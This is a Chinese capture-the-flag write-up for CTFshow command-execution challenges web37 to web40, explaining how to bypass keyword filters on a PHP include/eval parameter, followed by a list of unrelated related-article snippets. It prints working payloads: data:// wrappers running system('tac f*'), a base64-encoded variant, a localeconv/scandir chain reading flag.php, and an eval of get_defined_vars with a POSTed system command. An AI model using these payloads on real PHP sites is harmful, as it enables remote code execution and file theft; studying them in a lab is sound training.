CTFshow 命令执行 web37-web40
目录
web37
方法一:php://input
方法二:data协议
web38
web39
web40
方法一:构造文件读取
方法二:构造数组+rce
web37
error_reporting(0);
if(isset($_GET['c'])){$c = $_GET['c'];if(!preg_match("/flag/i", $c)){include($c);echo $flag;}}else{highlight_file(__FILE__);
}过滤了flag字符,不区分大小写。
我们可以看到这里有include($c)函数,通过$c变量,我们可以将想要执行的指令传入,如果要用到filter协议的话,payload可以构造如下:
?c=php://filter/read=convert.base64-encode/resource=flag.php
但是由于过滤规则,把flag过滤掉了,这里就不能使用filter协议了。
方法一:php://input
有多种方式来实现,最常见的是利用hacker插件,将想要传输的参数,以post的方式传输

也可以利用burpsuite来实现

方法二:data协议
?c=data://text/plain,<?php system('tac f*');?>也可以将要传入的的命令加密之后才传入,并指明加密的类型。如这里采用base64的加密方式,
?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZionKTs/Pg==web38
if(!preg_match("/flag|php|file/i", $c))可以看到把,flag,php,file都过滤掉了,多了对php的过滤,于是就只能
?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZionKTs/Pg==web39
error_reporting(0);
if(isset($_GET['c'])){$c = $_GET['c'];if(!preg_match("/flag/i", $c)){include($c.".php");}}else{highlight_file(__FILE__);
}include函数表示,在输入的参数c后面加上.php,解法同web38
?c=data://text/plain,<?php system('tac f*');?>web40
我们可以看到过滤了好多的符号,最重要的是单双引号,斜杠、逗号、以及$都过滤掉了,这意味着我们之前的哪些方法都用不了了。但是值得一提的是,这里过滤掉的是中文括号,英文括号并没有被过滤掉。

方法一:构造文件读取
于是这里我们要用到许多的函数:
localeconv():返回包含本地数字及货币信息格式的数组。其中数组中的第一个为点号(.)
pos():返回数组中的当前元素的值。current()与其相似。
scandir():获取目录下的文件。
array_reverse():数组逆序。
next():函数将内部指针指向数组中的下一个元素,并输出。
print_r():函数用于打印变量,作用对象是变量。
show_source():对文件进行 PHP 语法高亮显示。语法通过使用 HTML 标签进行高亮,作用对象是文件。
highlight_file():跟show_source()类似。
开始解题:
(1)首先我们看看localeconv()的返回值是什么:

localeconv() 函数返回的 lconv 结构体的内容。这个结构体包含了与区域设置(locale)相关的数值和字符串信息,用于货币和数字的格式化。
(2)再用pos或者current函数返回数组当前元素的值:
?c=print_r(pos(localeconv()));得到的是一个点:

(3)使用scandir('.')获得当前目录下的文件:
?c=print_r(scandir(pos(localeconv()))); 
可以看到目录下的文件,有flag.php文件
(4)使用array_reverse将文件目录反转
?c=print_r((array_reverse(scandir(current(localeconv()))))); 
(5)将反转后的目录使用next函数,将flag.php文件输出,值得注意的是,我们这里输出的对象是文件,前面用到的print_r函数输出的对象是参数,于是我们这里就只能用show_source或者highlight_file
于是我们可以构造payload:
?c=show_source(next(array_reverse(scandir(current(localeconv())))));得到flag

方法二:构造数组+rce
get_defined_vars() :函数返回由所有已定义变量所组成的数组。
打印当前所有变量:print_r(get_defined_vars());
array_pop() 函数删除数组中的最后一个元素。
拿到数组,再拿数组值,数组弹出并打印:print(array_pop(next(get_defined_vars())));
payload:
eval(array_pop(next(get_defined_vars())));
post传参:1=system("tac fla?.php");

参考博客:ctfshow-web入门——命令执行(1)(web29-web40)_ctfshwo web入门命令执行-CSDN博客
相关文章:

CTFshow 命令执行 web37-web40
目录 web37 方法一:php://input 方法二:data协议 web38 web39 web40 方法一:构造文件读取 方法二:构造数组rce web37 error_reporting(0); if(isset($_GET[c])){$c $_GET[c];if(!preg_match("/flag/i", $c)){incl…...
码 进制))
数据结构与算法篇((原/反/补)码 进制)
目录 讲解一:原/反/补)码 一、原码 二、反码 三、补码 四、有符号位整型 五、无符号位整型 六、Java中的整型 七、整数在底层存储形式 讲解二:进制 一、简介 二、常用的进制 十进制 二进制 八进制 十六进制 知识补充 三、进制转换 1. 二…...

Python画笔案例-077 绘制 颜色饱和度测试
1、绘制 颜色饱和度测试 通过 python 的turtle 库绘制 颜色饱和度测试,如下图: 2、实现代码 绘制 颜色饱和度测试,以下为实现代码: """饱和度渐变示例,本程序需要coloradd模块支持,请在cmd窗口,即命令提示符下输入pip install coloradd进行安装。本程序演…...

简历投递经验01
嵌入式简历制作指南与秋招求职建议 技术要求概览 在嵌入式领域求职时,技术能力是HR和面试官最关注的点之一。以下是一些关键技术点,以及它们在简历中的体现方式。 1. 编程语言与开发环境 掌握C/C语言。熟悉至少一种单片机或微处理器的开发环境。 2.…...

数据和算力共享
数据和算力共享 针对数字化应用实践中需要在不同的物理域和信息域中进行数据的访问交换以及共享计算等需求,本文分析了在数据平台、数据集成系统以及信息交换系统中存在的问题。 在基于联邦学习的基础上,提出一种跨域数据计算共享系统,能够同时共享数据和计算资源,并支持在线…...

SpringBoot 集成 Ehcache 实现本地缓存
目录 1、Ehcache 简介2、Ehcache 集群方式3、工作原理3.1、缓存写入3.2、缓存查找3.3、缓存过期和驱逐3.4、缓存持久化 4、入门案例 —— Ehcache 2.x 版本4.1、单独使用 Ehcache4.1.1、引入依赖4.1.2、配置 Ehcache4.1.2.1、XML 配置方式4.1.2.1.1、新建 ehcache.xml4.1.2.1.2…...

CSP-J 复赛真题 P9749 [CSP-J 2023] 公路
文章目录 前言[CSP-J 2023] 公路题目描述输入格式输出格式样例 #1样例输入 #1样例输出 #1 提示 示例代码代码解析思考过程总结 总结 前言 在CSP-J 2023的复赛中,出现了一道引人注目的题目——“公路”。这道题目不仅考察了选手们对算法的理解和运用能力,…...

MeterSphere压测配置说明
在MeterSphere中,执行性能测试时的配置参数对测试结果有重要影响。以下是对MeterSphere压测配置中几个关键参数的解释: 执行方式:决定了测试的执行模式,例如可以按照持续时间或迭代次数来执行测试。 按持续时间:在这种…...

数据库软题6.1-关系模式-关系模式的各种键
关系模式的各种键 题1-由关系模式求候选键 1. 候选键唯一不冗余 对选项进行闭包运算,如果得到全部属性U,则为候选码 A:AC-ABC-ABCD B:AB-ABC-ABCD C:AE-ABE-ABCE -ABCDE-ABCDEH D:DE2. R的候选码可以从A1,A2,A3,A1A2,A1A3,A2A3,A1A2A3中选择ÿ…...

ulimit:资源限制
一、命令简介 ulimit 是一个用于资源管理的工具,对于确保系统资源的合理分配和安全使用至关重要。 使用场景: 系统管理:限制用户进程使用的资源,防止资源滥用,保证系统稳定。调试:调整核心文件大…...

解决Python使用Selenium 时遇到网页 <body> 划不动的问题
如果在使用 Selenium 时遇到网页的 <body> 划不动的问题,这通常是因为页面的滚动机制(例如,可能使用了一个具有固定高度的容器或自定义的滚动条)导致无法通过简单的 JavaScript 实现滚动。可以通过以下方法来解决该问题。 …...

pytorch版本和cuda版本不匹配问题
文章目录 🌕问题:Python11.8安装pytorch11.3失败🌕CUDA版本和pytorch版本的关系🌕安装Pytorch2.0.0🌙pip方法🌙cuda方法 🌕问题:Python11.8安装pytorch11.3失败 🌕CUDA版…...

Vue/组件的生命周期
这篇文章借鉴了coderwhy大佬的Vue生命周期 在Vue实例化或者创建组件的过程中 内部涉及到一系列复杂的阶段 每一个阶段的前后时机都可能对应一个钩子函数 以下是我根据coderwhy大佬文章对于每一个阶段的一些看法 1.过程一 首先实例化Vue或者组件 在实例化之前 会对应一个钩子函…...

【Nacos架构 原理】内核设计之Nacos寻址机制
文章目录 前提设计内部实现单机寻址文件寻址地址服务器寻址 前提 对于集群模式,集群内的每个Nacos成员都需要相互通信。因此这就带来一个问题,该以何种方式去管理集群内部的Nacos成员节点信息,即Nacos内部的寻址机制。 设计 要能够感知到节…...

入门案例:mybatis流程,核心,常见错误

入门案例:mybatis执行流程分析 说明: 1.第一步:是从核心配置文件mybatis-config.xml中构建SqlSessionFactory对象,由于核心配置文件mybatis-config.xml中关联了映射文件UserMapper.xml,所以在SqlSessionFactory中也存在映射文件的…...

C++ | Leetcode C++题解之第456题132模式
题目: 题解: class Solution { public:bool find132pattern(vector<int>& nums) {int n nums.size();vector<int> candidate_i {nums[0]};vector<int> candidate_j {nums[0]};for (int k 1; k < n; k) {auto it_i upper_…...

自然语言处理问答系统
✅作者简介:2022年博客新星 第八。热爱国学的Java后端开发者,修心和技术同步精进。 🍎个人主页:Java Fans的博客 🍊个人信条:不迁怒,不贰过。小知识,大智慧。 💞当前专栏…...

Python的几个高级特性
引言 Python是一种功能强大的编程语言,它简洁的语法和强大的库支持使其成为数据科学和机器学习领域的热门选择。在Python的高级特性中,生成器、迭代器、闭包、装饰器和内置高阶函数是实现高效、优雅代码的关键。本文将逐一介绍这些特性,并提…...

【颜色平衡树 / E】
题目 思路 DFS暴力 60分 代码 #include <bits/stdc.h> using namespace std; const int N 5010; const int M 5010; int h[N], e[M], ne[M], idx; int c[N], f; int ans; void add(int a, int b) // 添加一条边a->b {e[idx] b, ne[idx] h[a], h[a] idx ; } …...

滑动窗口--(中篇)
将X减到0的最小操作数 给你一个整数数组 nums 和一个整数 x 。每一次操作时,你应当移除数组 nums 最左边或最右边的元素,然后从 x 中减去该元素的值。请注意,需要 修改 数组以供接下来的操作使用。 如果可以将 x 恰好 减到 0 ,返…...

【kafka】Golang实现分布式Masscan任务调度系统
要求: 输出两个程序,一个命令行程序(命令行参数用flag)和一个服务端程序。 命令行程序支持通过命令行参数配置下发IP或IP段、端口、扫描带宽,然后将消息推送到kafka里面。 服务端程序: 从kafka消费者接收…...

Leetcode 3576. Transform Array to All Equal Elements
Leetcode 3576. Transform Array to All Equal Elements 1. 解题思路2. 代码实现 题目链接:3576. Transform Array to All Equal Elements 1. 解题思路 这一题思路上就是分别考察一下是否能将其转化为全1或者全-1数组即可。 至于每一种情况是否可以达到…...

简易版抽奖活动的设计技术方案
1.前言 本技术方案旨在设计一套完整且可靠的抽奖活动逻辑,确保抽奖活动能够公平、公正、公开地进行,同时满足高并发访问、数据安全存储与高效处理等需求,为用户提供流畅的抽奖体验,助力业务顺利开展。本方案将涵盖抽奖活动的整体架构设计、核心流程逻辑、关键功能实现以及…...

Swift 协议扩展精进之路:解决 CoreData 托管实体子类的类型不匹配问题(下)
概述 在 Swift 开发语言中,各位秃头小码农们可以充分利用语法本身所带来的便利去劈荆斩棘。我们还可以恣意利用泛型、协议关联类型和协议扩展来进一步简化和优化我们复杂的代码需求。 不过,在涉及到多个子类派生于基类进行多态模拟的场景下,…...

汽车生产虚拟实训中的技能提升与生产优化
在制造业蓬勃发展的大背景下,虚拟教学实训宛如一颗璀璨的新星,正发挥着不可或缺且日益凸显的关键作用,源源不断地为企业的稳健前行与创新发展注入磅礴强大的动力。就以汽车制造企业这一极具代表性的行业主体为例,汽车生产线上各类…...

376. Wiggle Subsequence
376. Wiggle Subsequence 代码 class Solution { public:int wiggleMaxLength(vector<int>& nums) {int n nums.size();int res 1;int prediff 0;int curdiff 0;for(int i 0;i < n-1;i){curdiff nums[i1] - nums[i];if( (prediff > 0 && curdif…...

uniapp微信小程序视频实时流+pc端预览方案
方案类型技术实现是否免费优点缺点适用场景延迟范围开发复杂度WebSocket图片帧定时拍照Base64传输✅ 完全免费无需服务器 纯前端实现高延迟高流量 帧率极低个人demo测试 超低频监控500ms-2s⭐⭐RTMP推流TRTC/即构SDK推流❌ 付费方案 (部分有免费额度&#x…...

汇编常见指令
汇编常见指令 一、数据传送指令 指令功能示例说明MOV数据传送MOV EAX, 10将立即数 10 送入 EAXMOV [EBX], EAX将 EAX 值存入 EBX 指向的内存LEA加载有效地址LEA EAX, [EBX4]将 EBX4 的地址存入 EAX(不访问内存)XCHG交换数据XCHG EAX, EBX交换 EAX 和 EB…...

IoT/HCIP实验-3/LiteOS操作系统内核实验(任务、内存、信号量、CMSIS..)
文章目录 概述HelloWorld 工程C/C配置编译器主配置Makefile脚本烧录器主配置运行结果程序调用栈 任务管理实验实验结果osal 系统适配层osal_task_create 其他实验实验源码内存管理实验互斥锁实验信号量实验 CMISIS接口实验还是得JlINKCMSIS 简介LiteOS->CMSIS任务间消息交互…...

服务器--宝塔命令
一、宝塔面板安装命令 ⚠️ 必须使用 root 用户 或 sudo 权限执行! sudo su - 1. CentOS 系统: yum install -y wget && wget -O install.sh http://download.bt.cn/install/install_6.0.sh && sh install.sh2. Ubuntu / Debian 系统…...
